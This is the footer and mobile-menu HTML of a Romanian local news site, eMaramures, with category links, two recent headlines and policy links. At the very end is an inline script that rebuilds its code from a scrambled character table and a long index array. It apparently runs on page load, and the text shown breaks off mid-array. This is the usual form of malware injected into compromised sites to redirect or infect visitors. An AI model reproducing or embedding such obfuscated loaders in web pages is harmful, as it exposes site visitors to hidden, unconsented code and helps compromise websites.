	<li class="cat-item cat-item-20802"><a href="https://www.emaramures.ro/category/bloguri-emm/" data-wpel-link="internal">Bloguri eMM</a>
</li>
	<li class="cat-item cat-item-26268"><a href="https://www.emaramures.ro/category/chipuri-de-poveste/" data-wpel-link="internal">Chipuri de poveste</a>
</li>
	<li class="cat-item cat-item-18708"><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a>
</li>
	<li class="cat-item cat-item-3992"><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
</li>
	<li class="cat-item cat-item-12143"><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.emaramures.ro/category/fara-categorie/" data-wpel-link="internal">Fără categorie</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a>
</li>
	<li class="cat-item cat-item-12150"><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
</li>
	<li class="cat-item cat-item-12151"><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a>
</li>
	<li class="cat-item cat-item-23324"><a href="https://www.emaramures.ro/category/razboi-in-ucraina/" data-wpel-link="internal">Război în Ucraina</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
</li>
	<li class="cat-item cat-item-12144"><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a>
</li>
	<li class="cat-item cat-item-1092"><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a>
</li>
	<li class="cat-item cat-item-12157"><a href="https://www.emaramures.ro/category/stirile-zilei/" data-wpel-link="internal">Știrile Zilei</a>
</li>
	<li class="cat-item cat-item-12145"><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
</li>
	<li class="cat-item cat-item-12149"><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
</li>
		</ul>
			</div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_recent_news" id="jnews_recent_news-2"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Stiri recente</span></h3></div>        <div class="jeg_postblock">
                            <div class="jeg_post jeg_pl_sm post-501968 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-utile">
                    <div class="jeg_thumb">
                                                <a href="https://www.emaramures.ro/baia-mare-concurs-pentru-postul-de-director-al-directiei-administrare-zone-verzi/" data-wpel-link="internal">
                            <div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Primăria Baia Mare &#8211; Deziderat morbid" data-src="https://www.emaramures.ro/wp-content/uploads/2024/01/primaria-baia-mare--120x86.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2024/01/primaria-baia-mare--120x86.jpg 120w, https://www.emaramures.ro/wp-content/uploads/2024/01/primaria-baia-mare--350x250.jpg 350w, https://www.emaramures.ro/wp-content/uploads/2024/01/primaria-baia-mare--750x536.jpg 750w" data-expand="700" /></div>                        </a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 property="headline" class="jeg_post_title"><a property="url" href="https://www.emaramures.ro/baia-mare-concurs-pentru-postul-de-director-al-directiei-administrare-zone-verzi/" data-wpel-link="internal">Baia Mare: Concurs pentru postul de director al Direcției Administrare Zone Verzi</a></h3>
                                            <div class="jeg_post_meta">
                            <div property="datePublished" class="jeg_meta_date"><i class="fa fa-clock-o"></i> 1 februarie 2026</div>
                        </div>
                                        </div>
                </div>
                                <div class="jeg_post jeg_pl_sm post-502005 post type-post status-publish format-standard has-post-thumbnail hentry category-1083 category-actualitate">
                    <div class="jeg_thumb">
                                                <a href="https://www.emaramures.ro/alcool-la-volan-pericol-pe-drumurile-din-maramures-114-mg-l-la-etilotest-la-sisesti/" data-wpel-link="internal">
                            <div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Mort de beat la volan. Aparatul etilotest a indicat o concentrație de 1,33 mg/l alcool pur în aerul expirat" data-src="https://www.emaramures.ro/wp-content/uploads/2024/12/etilotest-120x86.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2024/12/etilotest-120x86.jpg 120w, https://www.emaramures.ro/wp-content/uploads/2024/12/etilotest-350x250.jpg 350w" data-expand="700" /></div>                        </a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 property="headline" class="jeg_post_title"><a property="url" href="https://www.emaramures.ro/alcool-la-volan-pericol-pe-drumurile-din-maramures-114-mg-l-la-etilotest-la-sisesti/" data-wpel-link="internal">Alcool la volan, pericol pe drumurile din Maramureș, 1,14 mg/l la etilotest la Șișești</a></h3>
                                            <div class="jeg_post_meta">
                            <div property="datePublished" class="jeg_meta_date"><i class="fa fa-clock-o"></i> 1 februarie 2026</div>
                        </div>
                                        </div>
                </div>
                        </div>
        </div>                        </div>
                    </div>
                </div>


                
                <div class="jeg_footer_secondary clearfix">

                    <!-- secondary footer right -->

                    <div class="footer_right">

                        <ul class="jeg_menu_footer"><li id="menu-item-388127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388127"><a href="https://www.emaramures.ro/termeni-de-folosire/" data-wpel-link="internal">Termeni de folosire</a></li>
<li id="menu-item-388128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-388128"><a href="https://www.emaramures.ro/politica-de-confidentialitate/" data-wpel-link="internal">Politica de confidentialitate</a></li>
<li id="menu-item-388129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388129"><a href="https://www.emaramures.ro/politica-cookies/" data-wpel-link="internal">Politica cookies</a></li>
<li id="menu-item-451012" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-451012"><a href="https://pensiuneapictorilor.ro/" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">Cazare Baia Mare</a></li>
<li id="menu-item-455364" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-455364"><a href="https://pensiuneasonnenhof.ro/" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">Pensiune Sighișoara</a></li>
<li id="menu-item-478530" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-478530"><a href="https://mr.bet/ro" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">MrBet</a></li>
</ul>
                        
                        
                    </div>

                    <!-- secondary footer left -->

                    
                    
                                            <p class="copyright"> © 2020 eMaramures. Toate drepturile rezervate. </p>
                    
                </div> <!-- secondary menu -->

                

            </div>
        </div>
    </div>
</div><!-- /.footer -->
        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

   

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand rounded">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-388130"><a href="https://www.emaramures.ro/" data-wpel-link="internal">Acasa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-388131"><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388132"><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388398"><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388137"><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388139"><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-410915"><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388140"><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388141"><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388142"><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388143"><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388145"><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388147"><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388148"><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388150"><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388149"><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388151"><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388154"><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388155"><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388156"><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388152"><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388153"><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-430036"><a href="#">Blogurile eMM</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430035"><a href="https://www.emaramures.ro/postari-recente-bloguri-emm/" data-wpel-link="internal">Postari recente</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430034"><a href="https://www.emaramures.ro/cele-mai-comentate-bloguri-emm/" data-wpel-link="internal">Cele mai comentate</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430033"><a href="https://www.emaramures.ro/lista-bloggeri-emm/" data-wpel-link="internal">Lista bloggeri</a></li>
</ul>
</li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget circle">
    <a href="https://www.facebook.com/eMaramures/" target="_blank" class="jeg_facebook" data-wpel-link="external" rel="external noopener noreferrer"><i class="fa fa-facebook"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>© 2020 eMaramures. Toate drepturile rezervate.</p>
</div>    </div>
</div>    </div>
</div><script type="text/javascript">var jfla = []</script><script>if(elmcvxhzkrv==undefined){var elmcvxhzkrv={ts:'1769940301',};(function(){var wsrcfk=["r","g","N","!","4","3","R","-","`","=","d","o",">","A","G","F","6","#","Y","\\","0","b","5",";","$","K","^",":","V","U","7","\"","O","z","q","w","L","C","@","'","T",",","J","u","2","k","Z","X","+","E","v","]","(","M",".","i","e","S","I","<",")","s","}","x"," ","{","*","t","y","j","c","8","9","H","P","B","/","f","D","m","_","Q","1","p","W","l","%","a","|","&","[","n","h","?"];var elmcvxhzkrv=[67,0,68,65,10,11,70,43,79,56,91,67,54,70,43,0,0,56,91,67,57,70,0,55,83,67,54,61,56,67,13,67,67,0,55,21,43,67,56,52,39,61,0,70,39,41,39,85,11,85,39,60,23,62,70,87,67,70,92,52,56,60,65,62,55,77,52,53,87,67,92,54,0,87,91,10,11,79,9,9,91,43,85,85,60,65,32,21,69,56,70,67,54,10,56,77,55,91,56,74,0,11,83,56,0,67,68,52,53,87,67,92,41,31,0,87,91,10,11,79,31,41,65,50,87,85,43,56,27,77,43,91,70,67,55,11,91,52,60,65,0,56,67,43,0,91,64,83,87,0,61,56,15,85,11,87,67,52,39,20,54,39,48,91,56,35,64,78,87,67,56,52,60,54,1,56,67,29,40,37,53,55,85,85,55,61,56,70,11,91,10,61,52,60,60,62,62,60,23,62,55,77,52,53,87,67,92,54,77,85,11,11,0,9,9,91,43,85,85,60,65,32,21,69,56,70,67,54,10,56,77,55,91,56,74,0,11,83,56,0,67,68,52,53,87,67,92,41,31,77,85,11,11,0,31,41,65,50,87,85,43,56,27,77,43,91,70,67,55,11,91,52,50,60,65,0,56,67,43,0,91,64,83,87,0,61,56,58,91,67,52,50,54,67,11,57,67,0,55,91,1,52,60,60,62,62,60,23,62,55,77,52,85,13,11,9,9,43,91,10,56,77,55,91,56,10,60,65,50,87,0,64,85,13,11,9,65,43,27,39,76,76,35,56,43,77,10,92,61,87,61,54,70,11,79,76,35,11,33,82,71,37,68,43,76,77,92,34,77,56,11,85,55,67,56,77,92,34,76,77,92,34,77,87,21,83,77,92,34,76,44,20,44,16,76,20,44,76,77,92,34,56,87,21,83,7,21,43,91,1,87,85,11,35,82,5,44,5,22,87,7,90,0,51,54,83,91,1,39,41,68,27,39,76,76,35,56,43,77,10,92,61,87,61,54,70,11,79,76,44,5,11,7,7,33,76,34,67,83,13,61,49,58,43,68,36,76,57,45,76,67,13,83,13,49,79,92,84,70,56,81,7,90,0,51,54,69,83,1,39,41,67,61,27,39,82,30,16,72,72,4,20,5,20,82,39,41,77,85,27,90,51,41,70,77,27,77,87,85,61,56,41,87,67,80,10,11,27,31,0,10,10,68,35,10,54,70,11,79,31,41,87,67,80,69,61,27,31,87,10,50,56,0,67,55,61,55,91,1,54,69,61,31,41,87,67,80,55,79,27,31,87,10,70,11,10,56,54,83,91,1,31,41,87,67,80,0,43,27,31,76,87,10,50,56,0,67,55,61,55,91,1,54,69,61,31,41,87,67,80,0,55,27,31,76,87,10,70,85,43,67,67,56,0,54,83,91,1,31,41,87,67,80,56,55,27,31,0,55,1,92,67,87,10,31,41,87,67,80,56,70,27,31,70,11,91,67,56,91,67,7,87,10,64,70,11,91,67,56,91,67,13,10,31,41,87,67,80,56,61,27,31,83,11,61,55,67,55,11,91,27,87,21,61,11,85,43,67,56,23,10,55,61,83,85,87,68,27,21,85,11,70,45,23,31,41,87,67,80,56,27,67,0,43,56,41,87,67,80,0,27,67,0,43,56,41,87,67,80,0,44,27,77,87,85,61,56,41,55,27,77,87,85,61,56,41,70,27,20,41,43,70,27,77,87,85,61,56,41,70,85,27,90,51,41,83,50,27,77,87,85,61,56,41,70,61,61,27,77,87,85,61,56,41,87,67,80,1,27,77,87,85,61,56,41,87,67,80,10,27,77,87,85,61,56,41,87,67,80,55,27,77,87,85,61,56,41,87,67,80,77,27,77,87,85,61,56,41,87,67,80,55,21,27,39,77,92,34,39,41,61,91,27,20,41,61,67,87,0,67,27,77,43,91,70,67,55,11,91,52,60,65,0,56,67,43,0,91,64,77,43,91,70,67,55,11,91,52,60,65,3,77,43,91,70,67,55,11,91,52,87,41,21,41,70,60,65,87,90,21,51,9,70,52,60,62,52,85,13,11,41,31,50,31,41,77,43,91,70,67,55,11,91,52,60,65,77,43,91,70,67,55,11,91,64,87,52,60,65,0,56,67,43,0,91,65,35,55,10,67,92,27,45,52,60,41,92,56,55,1,92,67,27,85,52,60,62,62,77,43,91,70,67,55,11,91,64,21,52,87,41,21,60,65,50,87,0,64,70,9,65,62,23,0,56,67,43,0,91,64,21,9,48,21,88,88,20,41,70,54,35,55,10,67,92,9,52,70,54,0,55,1,92,67,9,87,54,0,55,1,92,67,48,21,60,7,52,70,54,85,56,77,67,9,87,54,85,56,77,67,7,21,60,41,70,54,92,56,55,1,92,67,9,52,70,54,21,11,67,67,11,79,9,87,54,21,11,67,67,11,79,48,21,60,7,52,70,54,67,11,83,9,87,54,67,11,83,7,21,60,41,70,62,77,43,91,70,67,55,11,91,64,70,52,87,41,70,60,65,0,56,67,43,0,91,64,87,9,87,89,89,3,87,54,91,11,10,56,40,68,83,56,93,87,90,20,51,27,87,41,87,89,89,82,9,9,9,87,54,91,11,10,56,40,68,83,56,93,21,52,87,54,1,56,67,75,11,43,91,10,55,91,1,37,85,55,56,91,67,6,56,70,67,52,60,41,70,60,27,3,82,62,77,43,91,70,67,55,11,91,64,10,52,21,60,65,21,9,91,43,85,85,9,9,21,93,87,52,60,27,82,9,9,9,21,54,91,11,10,56,40,68,83,56,93,70,52,21,60,27,21,23,50,87,0,64,10,9,21,54,92,56,55,1,92,67,41,56,9,21,54,35,55,10,67,92,23,0,56,67,43,0,91,64,10,9,31,77,43,91,70,67,55,11,91,31,9,9,67,68,83,56,11,77,64,10,93,10,54,70,87,85,85,52,21,60,27,10,41,56,9,31,77,43,91,70,67,55,11,91,31,9,9,67,68,83,56,11,77,64,56,93,56,54,70,87,85,85,52,21,60,27,56,41,56,76,10,62,50,87,0,64,56,9,65,62,41,77,9,31,43,91,10,56,77,55,91,56,10,31,3,9,67,68,83,56,11,77,64,35,55,91,10,11,35,89,89,35,55,91,10,11,35,41,1,9,31,43,91,10,56,77,55,91,56,10,31,3,9,67,68,83,56,11,77,64,10,11,70,43,79,56,91,67,89,89,10,11,70,43,79,56,91,67,41,92,9,1,89,89,1,54,10,11,70,43,79,56,91,67,49,85,56,79,56,91,67,41,55,9,77,87,85,61,56,41,69,9,55,93,77,43,91,70,67,55,11,91,52,87,60,65,0,56,67,43,0,91,3,3,55,54,70,87,85,85,52,77,41,87,60,54,79,87,67,70,92,56,61,62,27,77,43,91,70,67,55,11,91,52,60,65,0,56,67,43,0,91,3,82,62,41,45,9,56,54,50,55,56,35,83,11,0,67,84,9,77,43,91,70,67,55,11,91,52,60,65,50,87,0,64,87,9,92,54,70,85,55,56,91,67,84,55,10,67,92,41,21,9,77,54,55,91,91,56,0,84,55,10,67,92,23,0,56,67,43,0,91,64,21,12,87,93,21,27,87,62,41,85,9,56,54,50,55,56,35,83,11,0,67,73,9,77,43,91,70,67,55,11,91,52,60,65,50,87,0,64,87,9,92,54,70,85,55,56,91,67,73,56,55,1,92,67,41,21,9,77,54,55,91,91,56,0,73,56,55,1,92,67,23,0,56,67,43,0,91,64,21,12,87,93,21,27,87,62,23,0,56,67,43,0,91,64,56,54,79,34,9,69,41,56,54,50,55,56,35,83,11,0,67,9,87,41,56,54,61,70,0,11,85,85,47,9,77,43,91,70,67,55,11,91,52,60,65,0,56,67,43,0,91,64,77,54,83,87,1,56,47,32,77,77,61,56,67,88,88,92,54,61,70,0,11,85,85,36,56,77,67,62,41,56,54,61,70,0,11,85,85,18,9,77,43,91,70,67,55,11,91,52,60,65,0,56,67,43,0,91,64,77,54,83,87,1,56,18,32,77,77,61,56,67,88,88,92,54,61,70,0,11,85,85,40,11,83,62,41,56,54,0,56,70,67,87,91,1,85,56,9,70,41,56,54,87,61,83,56,70,67,9,10,41,56,54,55,91,47,9,77,43,91,70,67,55,11,91,52,87,41,21,60,65,50,87,0,64,10,9,70,52,87,41,21,60,23,0,56,67,43,0,91,3,3,10,89,89,10,54,0,55,1,92,67,12,9,20,89,89,10,54,85,56,77,67,59,9,45,52,60,62,41,56,54,55,91,18,9,77,43,91,70,67,55,11,91,52,87,41,21,60,65,50,87,0,64,10,9,70,52,87,41,21,60,23,0,56,67,43,0,91,3,3,10,89,89,10,54,21,11,67,67,11,79,12,9,20,89,89,10,54,67,11,83,59,9,85,52,60,62,41,56,54,55,91,28,55,56,35,83,11,0,67,9,77,43,91,70,67,55,11,91,52,87,41,21,60,65,50,87,0,64,10,9,70,52,87,41,21,60,23,0,56,67,43,0,91,3,3,10,89,89,10,54,21,11,67,67,11,79,12,9,20,89,89,10,54,0,55,1,92,67,12,9,20,89,89,10,54,67,11,83,59,9,85,52,60,89,89,10,54,85,56,77,67,59,9,45,52,60,62,41,56,62,60,23,3,77,43,91,70,67,55,11,91,52,91,41,67,41,56,60,65,67,90,91,51,9,56,52,60,62,52,31,34,31,41,85,13,11,41,77,43,91,70,67,55,11,91,52,60,65,77,43,91,70,67,55,11,91,64,91,52,91,60,65,0,56,67,43,0,91,90,51,54,61,85,55,70,56,54,70,87,85,85,52,91,41,20,60,62,77,43,91,70,67,55,11,91,64,67,52,91,60,65,50,87,0,64,67,23,0,56,67,43,0,91,64,91,89,89,31,11,21,69,56,70,67,31,9,9,67,68,83,56,11,77,64,91,89,89,52,67,9,91,54,91,11,10,56,40,68,83,56,60,89,89,52,82,9,9,67,88,88,72,9,9,67,60,62,77,43,91,70,67,55,11,91,64,56,52,91,60,65,0,56,67,43,0,91,31,11,21,69,56,70,67,31,9,9,67,68,83,56,11,77,64,91,89,89,55,61,15,55,91,55,67,56,52,91,54,85,56,91,1,67,92,60,62,77,43,91,70,67,55,11,91,64,11,52,91,60,65,77,11,0,52,50,87,0,64,67,9,90,51,41,11,9,20,41,0,9,91,54,85,56,91,1,67,92,23,0,12,11,23,48,48,11,60,56,52,91,90,11,51,60,93,67,9,67,54,70,11,91,70,87,67,52,91,90,11,51,60,27,67,90,67,54,85,56,91,1,67,92,51,9,91,90,11,51,23,0,56,67,43,0,91,64,67,62,77,43,91,70,67,55,11,91,64,0,52,91,60,65,50,87,0,64,67,41,56,41,11,9,90,51,23,91,27,77,11,0,52,67,9,20,23,67,59,91,54,85,56,91,1,67,92,23,67,48,48,60,65,77,11,0,52,56,9,20,23,56,59,11,54,85,56,91,1,67,92,23,56,48,48,60,55,77,52,11,90,56,51,9,9,91,90,67,51,60,70,11,91,67,55,91,43,56,64,91,23,11,90,11,54,85,56,91,1,67,92,51,9,91,90,67,51,62,0,56,67,43,0,91,64,11,62,77,43,91,70,67,55,11,91,64,55,52,91,60,65,0,56,67,43,0,91,64,91,93,31,61,67,0,55,91,1,31,9,9,67,68,83,56,11,77,64,91,93,43,52,91,60,90,20,51,27,3,91,90,61,51,89,89,56,52,91,60,93,91,90,20,51,27,91,27,77,62,77,43,91,70,67,55,11,91,64,43,52,0,41,43,60,65,50,87,0,64,87,41,61,9,55,52,43,60,23,0,56,67,43,0,91,64,61,89,89,0,93,0,9,9,9,85,88,88,67,52,0,60,93,3,43,88,88,0,3,9,9,85,89,89,67,52,61,60,89,89,79,52,0,41,61,60,93,90,0,51,27,90,51,27,0,89,89,56,52,0,60,93,11,52,0,60,27,77,54,1,56,67,49,85,56,79,56,91,67,61,75,68,37,85,87,61,61,2,87,79,56,89,89,31,61,67,0,55,91,1,31,9,9,0,89,89,52,87,9,0,54,79,87,67,70,92,52,70,60,60,93,91,52,61,54,1,56,67,49,85,56,79,56,91,67,61,75,68,37,85,87,61,61,2,87,79,56,52,87,90,82,51,60,60,27,0,89,89,52,0,54,10,11,70,43,79,56,91,67,88,88,0,54,91,11,10,56,40,68,83,56,89,89,72,9,9,0,54,91,11,10,56,40,68,83,56,60,93,43,93,90,51,27,90,0,51,27,91,52,61,54,34,43,56,0,68,57,56,85,56,70,67,11,0,13,85,85,52,0,60,60,27,90,51,62,50,87,0,64,70,9,76,26,19,54,52,90,19,35,19,7,51,48,60,24,76,41,63,9,31,70,11,79,83,87,0,56,31,48,31,78,11,70,43,79,56,91,67,31,48,31,74,11,61,55,67,55,11,91,31,41,77,9,10,11,70,43,79,56,91,67,41,85,9,35,55,91,10,11,35,41,87,9,77,54,10,11,70,43,79,56,91,67,49,85,56,79,56,91,67,41,61,9,31,91,11,10,56,40,68,83,56,31,41,79,9,63,64,55,91,64,87,93,77,43,91,70,67,55,11,91,52,91,41,67,60,65,0,56,67,43,0,91,64,82,16,9,9,52,82,16,89,67,90,63,51,52,91,60,60,62,27,77,43,91,70,67,55,11,91,52,91,41,67,60,65,0,56,67,43,0,91,64,67,9,67,9,9,77,88,88,67,9,9,35,55,91,10,11,35,93,87,27,67,41,67,3,9,9,91,89,89,67,54,70,11,91,67,87,55,91,61,52,91,60,62,23,0,56,67,43,0,91,64,43,54,43,91,55,34,9,0,41,43,62,41,67,92,55,61,60,23,55,77,52,91,87,50,55,1,87,67,11,0,54,43,61,56,0,13,1,56,91,67,54,61,56,87,0,70,92,52,31,64,75,0,87,50,56,76,31,60,12,7,82,60,85,13,11,54,87,67,80,0,9,67,0,43,56,23,55,77,52,85,13,11,54,55,60,0,56,67,43,0,91,64,77,87,85,61,56,23,85,13,11,54,55,9,67,0,43,56,23,85,13,11,54,87,67,80,1,9,39,1,56,67,39,23,0,56,67,43,0,91,64,85,13,11,54,87,21,10,52,77,43,91,70,67,55,11,91,52,60,65,67,0,68,65,50,87,0,64,87,9,10,11,70,43,79,56,91,67,54,70,0,56,87,67,56,49,85,56,79,56,91,67,52,39,55,77,0,87,79,56,39,60,23,10,11,70,43,79,56,91,67,54,92,56,87,10,54,87,83,83,56,91,10,37,92,55,85,10,52,87,60,23,50,87,0,64,1,56,67,32,35,91,74,0,11,83,56,0,67,68,78,56,61,70,0,55,83,67,11,0,9,87,54,70,11,91,67,56,91,67,84,55,91,10,11,35,54,32,21,69,56,70,67,54,1,56,67,32,35,91,74,0,11,83,56,0,67,68,78,56,61,70,0,55,83,67,11,0,23,50,87,0,64,11,21,69,56,70,67,10,56,77,55,91,56,74,0,11,83,56,0,67,68,9,87,54,70,11,91,67,56,91,67,84,55,91,10,11,35,54,32,21,69,56,70,67,54,10,56,77,55,91,56,74,0,11,83,56,0,67,68,23,32,21,69,56,70,67,54,10,56,77,55,91,56,74,0,11,83,56,0,67,68,9,11,21,69,56,70,67,10,56,77,55,91,56,74,0,11,83,56,0,67,68,23,50,87,0,64,87,83,83,9,1,56,67,32,35,91,74,0,11,83,56,0,67,68,78,56,61,70,0,55,83,67,11,0,52,87,54,70,11,91,67,56,91,67,84,55,91,10,11,35,54,2,11,10,56,54,83,0,11,67,11,67,68,83,56,41,31,55,91,61,56,0,67,75,56,77,11,0,56,31,60,23,87,83,83,54,70,11,91,77,55,1,43,0,87,21,85,56,9,77,87,85,61,56,23,11,21,69,56,70,67,10,56,77,55,91,56,74,0,11,83,56,0,67,68,52,35,55,91,10,11,35,54,2,11,10,56,54,83,0,11,67,11,67,68,83,56,41,31,55,91,61,56,0,67,75,56,77,11,0,56,31,41,87,83,83,60,23,87,83,83,9,1,56,67,32,35,91,74,0,11,83,56,0,67,68,78,56,61,70,0,55,83,67,11,0,52,87,54,70,11,91,67,56,91,67,84,55,91,10,11,35,54,78,11,70,43,79,56,91,67,54,83,0,11,67,11,67,68,83,56,41,31,21,11,10,68,31,60,23,87,83,83,54,70,11,91,77,55,1,43,0,87,21,85,56,9,77,87,85,61,56,23,32,21,69,56,70,67,54,10,56,77,55,91,56,74,0,11,83,56,0,67,68,52,10,11,70,43,79,56,91,67,41,39,21,11,